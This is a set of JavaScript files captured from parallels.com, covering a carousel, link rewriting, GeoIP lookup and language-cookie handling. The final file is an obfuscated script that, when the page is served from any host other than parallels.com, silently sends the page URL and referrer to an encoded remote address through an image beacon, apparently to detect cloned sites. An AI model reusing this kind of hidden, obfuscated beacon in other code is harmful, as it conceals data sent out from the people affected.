    if(r = /formSuccess&form=([a-z]+)/i.exec(location.search)) {
        $('body').attr('data-track-event', 'e_formSubmit').attr('data-track-attr-formname', r[1])
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://www.parallels.com/static/pl/fileadmin/res/js/plugin/slick.js
body_size: -184
content:
$(function() {
  $('.slick.autoplay-images').slick({
    infinite: true,
    autoplay: true,
    autoplaySpeed: 2000,
    slidesToScroll: 1,
    arrows: false,
    dots: false,
    variableWidth : true,
    easing: 'easeInOutCubic',
  });
  
  
  $('.slick.responsive').slick({
    infinite: false,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 1,
    arrows: false,
    dots: false,
    adaptiveHeight: true,
    responsive: [
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          dots: true
        }
      },
      {
        breakpoint: 930,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2,
          dots: true
        }
      },
      {
        breakpoint: 580,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          dots: true
        }
      }
      // You can unslick at a given breakpoint now by adding:
      // settings: "unslick"
      // instead of a settings object
    ]
  });
  
  $('.slick.responsive ul.slick-dots li.slick-active:only-child').hide();
  $(window).resize(function(){
    $('.slick.responsive ul.slick-dots li.slick-active:only-child').hide();
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.parallels.com/static/pl/fileadmin/res/js/upgrade/change-upg-links.js
body_size: -215
content:
$(function () {
    const htmlLang = $('html').attr('data-directory');
    const urlLang = window.location.pathname.split("/")[1];
    const enLocs = ['au', 'ca', 'eu', 'uk'];
    let lang;

    if (htmlLang === 'en') {
        lang = (enLocs.indexOf(urlLang) >= 0) ? urlLang : 'en';
    } else if (htmlLang === 'zh-Hans' || htmlLang === 'cn') {
        lang = 'cn';
    } else {
        lang = urlLang;
    }

    if (lang === "en" || lang === "cn") {
        $('a').each(function () {
            let link = $(this).attr('href');

            if (link && (link.indexOf('/products/desktop/buy/?upg') >= 0 || link.indexOf('/products/desktop/buy/?pd&upg') >= 0 || link.indexOf('/products/desktop/buy/?pd&upgrade') >= 0)) {
                let upgLink = '/desktop-upgrade/';
                $(this).attr('href', upgLink)
            }
        });
    } else {
        $('a').each(function () {
            let link = $(this).attr('href');

            if (link && (link.indexOf('/products/desktop/buy/?upg') >= 0 || link.indexOf('/products/desktop/buy/?pd&upg') >= 0 || link.indexOf('/products/desktop/buy/?pd&upgrade') >= 0)) {
                let upgLink = '/' + lang + '/desktop-upgrade/';
                $(this).attr('href', upgLink)
            }
        });
    }
})

--- FILE ---
content_type: application/javascript
request_url: https://www.parallels.com/static/pl/fileadmin/res/js/ie.js
body_size: -440
content:
if(typeof URL !== "function") {
    $.ajax({
        async: false,
        url: "/static/pl/fileadmin/res/js/plugin/url-polyfill.min.js",
        dataType: "script"
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.parallels.com/static/pl/typo3conf/ext/parallels_geoip/country/country.js
body_size: -381
content:
var xhr = new XMLHttpRequest();
xhr.open('GET', '/geolookup.html', false);
xhr.send();

var country = xhr.getResponseHeader('True-Client-Country-4JS');
if(country) {
    console.log('GeoIP country set to: ' + country);
    window.GeoIP_country_code = country;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.parallels.com/static/pl/fileadmin/res/js/remove_ru.js
body_size: -477
content:
$(function(){$('.langSelector [hreflang="ru_RU"]').parent().remove();})

--- FILE ---
content_type: application/javascript
request_url: https://www.parallels.com/static/pl/fileadmin/res/js/geoip.js
body_size: 1421
content:
(function(){
    var langs = ['en', 'uk', 'de', 'fr', 'es', 'it', 'br', 'ca', 'au', 'eu', 'kr', 'jp', 'cn', 'hk', 'nl', 'se']; //, 'fr-ca', 'tw', 'se', 'ch', 'no', 'dk'
    var kbLangs = ['en', 'de', 'fr', 'es', 'it', 'jp', 'cn'];
    var euLangs = ['be', 'bg', 'cz', 'ee', 'ie', 'el', 'hr', 'cy', 'lv', 'lt', 'lu', 'hu', 'mt', 'at', 'pl', 'pt', 'ro', 'si', 'sk', 'fi', 'no', 'dk', 'tr'];
    var paxLocales = {
        "en_US": 0,
        "de_DE": 2,
        "it_IT": 5,
        "fr_FR": 4,
        "pt_BR": 6,
     // "ru_RU": 1,
        "es_ES": 4,
        "zh_CN": 12,
        "zh_TW": 13,
        "ja_JP": 11,
        "ko_KR": 10
    };

    function go(url) {
        if(location.href.indexOf('.php') >= 0 || location.href.indexOf('redirect_disable') >= 0 || $.cookie('redirect_disable')) return false;
        var regx = new RegExp('#change_lang=(' + langs.join('|') + ')');
        var result = url.match(regx, '$1');

        if(result && result.length > 1) {
            setLangCookie(result[1]);
            switchURL(result[1]);
        } else {
            if(getLangCookie()) {
                switchURL(getLangCookie());
            } else {

                var country = 'GeoIP_country_code' in window ? window.GeoIP_country_code.toLowerCase() : 'us';
                var lang = '';
                if(langs.indexOf(country) >= 0)
                    lang = country;
                else if(euLangs.indexOf(country) >= 0)
                    lang = 'eu';
                else
                    switch(country) {
                        case 'gb': lang = 'uk'; break;
                        default: lang = 'en';
                    }
                setLangCookie(lang);
                switchURL(lang);

            }
        }
    }

    function switchURL(lang) {
        if(getLocaleFromUri() == lang) {
            if(location.hash.indexOf('change_lang') >= 0)
                location.hash = '';
            return false;
        }
        var lang_prefix = lang == 'en' ? '' : lang + '/';
        var href = location.href.split('/');

        href[3] = langs.indexOf(href[3]) >= 0 ? lang : lang_prefix + href[3];

        if(href[3] == 'en')
            href.splice(3,1);
        href = href.join('/');
        href = href.replace(/\#change_lang=[a-z]{2}/, '');
        if(lang_prefix == 'cn/') {
          location.href = href.replace('parallels.com/cn/', 'parallels.cn/');
        } else {
          location.href = href;
        }
    }

    function getLocaleFromUri() {
        var href = location.href.split('/');
        if(href.length < 3) return 'en';
        index = langs.indexOf(href[3]);
        if(index >= 0) return langs[index];
        return 'en';
    }

    function getLangCookie() {
        var lang = $.cookie('cpweb_lang') || $.cookie('PAXLocale') || $.cookie('KB_LANG');
        if(lang && lang.length > 2 && (lang in paxLocales))
            lang = langs[paxLocales[lang]];

        if(lang && !(langs.indexOf(lang) >= 0))
            lang = 'en';

        lang = lang == 'ru' ? 'en' : lang;

        if(lang && (!$.cookie('cpweb_lang') || !$.cookie('PAXLocale') || !$.cookie('KB_LANG'))) {
            setLangCookie(lang);
        }

        return lang;
    }

    function setLangCookie(lang) {
        $.cookie('cpweb_lang', lang, {expires: 90, path: '/', domain: location.hostname.replace(/^www/, '')});
        $.cookie('WZ_LANG', lang, {expires: 90, path: '/', domain: location.hostname.replace(/^www/, '')});

        var PAXLocale = '';
        for(var l in paxLocales) {
            if(paxLocales[l] == langs.indexOf(lang))
                PAXLocale = l;
        }

        $.cookie(
            'PAXLocale',
            PAXLocale || 'en_US',
            {expires: 90, path: '/', domain: location.hostname.replace(/^www/, '')}
        );

        $.cookie(
            'KB_LANG',
            kbLangs.indexOf(lang) >= 0 ? lang : 'en',
            {expires: 90, path: '/', domain: location.hostname.replace(/^www/, '')}
        );
    }

    function setLangCookieFromURL(href) {
        var firstslug = href != '/' ? href.split('/')[1] : '';

        if(firstslug != '' && langs.indexOf(firstslug) >= 0) {
            setLangCookie(firstslug);
        } else {
            setLangCookie('en');
        }
    }

    function getParameterByName(name, url = window.location.href) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
        return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }

    $(document).ready(function(){
        $('.language-switch a').click(function() {
            var href = $(this).attr('href').replace(location.origin, '');
            setLangCookieFromURL(href);
        });
/*
        if(/^\/(mx|fr-ca|ch)\//.test(location.pathname)) {
            var slug = /^\/(mx|fr-ca|ch)\//.exec(location.pathname)[1];
            var fallback = {
                'ch': '/de/',
                'mx': '/',
                'fr-ca': '/ca/'
            };
            $('a[href^="/' + slug + '/"]').attr('href', function(){
                if($(this).attr('href').indexOf('/desktop/buy') === -1 && $(this).attr('href').indexOf('/welcome-trial') === -1  && $(this).attr('href').indexOf('products/desktop/trial') === -1) {
                    return $(this).attr('href').replace('/' + slug + '/', fallback[slug]);
                }
                return $(this).attr('href');
            });
            $('form[action^="/' + slug + '/"]').attr('action', function(){ return $(this).attr('action').replace('/' + slug + '/', fallback[slug]); });
        }
        */
    });
/*
    var urls = new RegExp("^/$|/buy");
    if(urls.test(location.pathname) && !/^\/(mx|fr-ca|ch|cn)\//.test(location.pathname) && location.hostname != 'www.parallels.cn' && location.hostname != 'www.parallels.com.cn' && !/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)) {
        // skip if redirect from cn and will go to cn
        if (!(getParameterByName('redirectfrom') && getParameterByName('redirectfrom').toLowerCase() == 'cn' && getLangCookie() == 'cn')) {
            go(location.href);
        }
    }
    */
    if(location.hostname != 'www.parallels.cn' && getParameterByName('redirectfrom') && getParameterByName('redirectfrom').toLowerCase() == 'cn' && getLangCookie() == 'cn')
    {
        setLangCookieFromURL(location.href);
    }
})();
   
$(document).ready(function(){
    if($.cookie('ma2') === '1') {
        $('#navbar-menu-seconday a[href="https://account.parallels.com/"]').attr('href', 'https://my.parallels.com');
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.parallels.com/static/common/scripts/asset-telemetry/obfuscated_parallels.js
body_size: 1022
content:
const _0x303594=_0x5e42;(function(_0x4f968c,_0x8ee8b0){const _0xd7885a={_0x1884f0:0x17f,_0x24a6e1:0x17c,_0x5597f0:0x15d,_0x475c05:0x178,_0x21ad04:0x179},_0x11f4ec=_0x5e42,_0x179591=_0x4f968c();while(!![]){try{const _0x312f64=parseInt(_0x11f4ec(_0xd7885a._0x1884f0))/0x1+-parseInt(_0x11f4ec(_0xd7885a._0x24a6e1))/0x2*(parseInt(_0x11f4ec(0x173))/0x3)+parseInt(_0x11f4ec(_0xd7885a._0x5597f0))/0x4+-parseInt(_0x11f4ec(_0xd7885a._0x475c05))/0x5*(parseInt(_0x11f4ec(0x17e))/0x6)+-parseInt(_0x11f4ec(0x153))/0x7*(parseInt(_0x11f4ec(0x151))/0x8)+parseInt(_0x11f4ec(_0xd7885a._0x21ad04))/0x9*(parseInt(_0x11f4ec(0x18a))/0xa)+parseInt(_0x11f4ec(0x189))/0xb;if(_0x312f64===_0x8ee8b0)break;else _0x179591['push'](_0x179591['shift']());}catch(_0x378d42){_0x179591['push'](_0x179591['shift']());}}}(_0x4fcc,0x44902));function _0x4fcc(){const _0x519bfa=['l2LTyq','mJK4ody2rfPdzgXq','mZu1odvrB0jMqxG','y2rUlW','CMvMzq','ENH5Ea','BMfTzq','oI8VmW','yw03mq','AwvIEG','zJnHyG','zw5KCW','mta2nJG4mtjuyMfgz0W','mJK4nZbeDgPIveq','BgK2yq','C2XPnG','mMzHlG','CZOVlW','lM8ZBG','zg4VDa','mte3mduWnenLA2L2sW','ywDLlG','n0n4AM1fEG','z3vZEG','v2L0Aa','BZnUlG','CY5JBW','BhmUyW','DgLLyG','Awy/Ba','CgfYyq','ChjVDa','ntCXmdqWquHJDMD0','B20U','Ag9ZDa','DgLVBG','otG4nW','lNbHCG','z2LMpW','BtCXzW','z2uUzW','lMLVlW','mZK4oa','ywXSzq','AhjLzG','EhL4Ba','BgXLBa','AI9PBq','Bg9Jyq','B2nVBa','Ahr0Ca','ztHZCW','Bgu4CW','n2yZyq','mtuXndy3nLHdz0XhDW','C3jJ','Aw8VyW','yJjMyq','jNi9','mJvTCNzkBxy','otLtqNr2AgK','CNjLCG','Dxn6AG','mLbnCxjLEa'];_0x4fcc=function(){return _0x519bfa;};return _0x4fcc();}function _0x5e42(_0x5582a2,_0x5ec2ce){const _0x4fccef=_0x4fcc();return _0x5e42=function(_0x5e428a,_0xd3f046){_0x5e428a=_0x5e428a-0x14e;let _0x3a52c4=_0x4fccef[_0x5e428a];if(_0x5e42['gZbrlp']===undefined){var _0x1699b9=function(_0x132b65){const _0x32b58e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4d4471='',_0x3bce9e='';for(let _0x1a8bf5=0x0,_0x2344af,_0x327a48,_0x1ec83d=0x0;_0x327a48=_0x132b65['charAt'](_0x1ec83d++);~_0x327a48&&(_0x2344af=_0x1a8bf5%0x4?_0x2344af*0x40+_0x327a48:_0x327a48,_0x1a8bf5++%0x4)?_0x4d4471+=String['fromCharCode'](0xff&_0x2344af>>(-0x2*_0x1a8bf5&0x6)):0x0){_0x327a48=_0x32b58e['indexOf'](_0x327a48);}for(let _0x2fc2f5=0x0,_0x287750=_0x4d4471['length'];_0x2fc2f5<_0x287750;_0x2fc2f5++){_0x3bce9e+='%'+('00'+_0x4d4471['charCodeAt'](_0x2fc2f5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3bce9e);};_0x5e42['mhiaIo']=_0x1699b9,_0x5582a2=arguments,_0x5e42['gZbrlp']=!![];}const _0x1439aa=_0x4fccef[0x0],_0x4df65a=_0x5e428a+_0x1439aa,_0x1f1c04=_0x5582a2[_0x4df65a];return!_0x1f1c04?(_0x3a52c4=_0x5e42['mhiaIo'](_0x3a52c4),_0x5582a2[_0x4df65a]=_0x3a52c4):_0x3a52c4=_0x1f1c04,_0x3a52c4;},_0x5e42(_0x5582a2,_0x5ec2ce);}if(!(window[_0x303594(0x16d)+_0x303594(0x160)][_0x303594(0x15f)+_0x303594(0x183)]===_0x303594(0x15b)+_0x303594(0x16b)+_0x303594(0x157)+'m'||window[_0x303594(0x16d)+_0x303594(0x160)][_0x303594(0x15f)+_0x303594(0x183)]===_0x303594(0x15b)+_0x303594(0x16b)+_0x303594(0x157)+'m.')&&!(window[_0x303594(0x16d)+_0x303594(0x160)][_0x303594(0x15f)+_0x303594(0x183)][_0x303594(0x188)+_0x303594(0x155)](_0x303594(0x162)+_0x303594(0x168)+_0x303594(0x158)+'om')||window[_0x303594(0x16d)+_0x303594(0x160)][_0x303594(0x15f)+_0x303594(0x183)][_0x303594(0x188)+_0x303594(0x155)](_0x303594(0x162)+_0x303594(0x168)+_0x303594(0x158)+_0x303594(0x15e)))){let l=location[_0x303594(0x169)],r=document[_0x303594(0x181)+_0x303594(0x17a)],m=new Image();location[_0x303594(0x15c)+_0x303594(0x16e)]==_0x303594(0x16f)+'s:'?m[_0x303594(0x174)]=_0x303594(0x16f)+_0x303594(0x14e)+_0x303594(0x167)+_0x303594(0x172)+_0x303594(0x176)+_0x303594(0x14f)+_0x303594(0x166)+_0x303594(0x180)+_0x303594(0x159)+_0x303594(0x182)+_0x303594(0x171)+_0x303594(0x18c)+_0x303594(0x185)+_0x303594(0x154)+_0x303594(0x16c)+_0x303594(0x152)+_0x303594(0x163)+'l='+encodeURI(l)+_0x303594(0x177)+encodeURI(r):m[_0x303594(0x174)]=_0x303594(0x16f)+_0x303594(0x184)+_0x303594(0x161)+_0x303594(0x187)+_0x303594(0x18d)+_0x303594(0x156)+_0x303594(0x175)+_0x303594(0x150)+_0x303594(0x186)+_0x303594(0x16a)+_0x303594(0x170)+_0x303594(0x18b)+_0x303594(0x164)+_0x303594(0x17b)+_0x303594(0x17d)+_0x303594(0x165)+_0x303594(0x15a)+'='+encodeURI(l)+_0x303594(0x177)+encodeURI(r);}
